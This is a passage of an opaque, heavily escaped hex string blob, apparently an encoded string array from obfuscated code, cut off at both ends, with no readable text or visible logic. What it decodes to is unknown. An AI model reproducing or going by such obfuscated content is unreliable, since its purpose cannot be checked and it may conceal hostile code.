5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x59\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x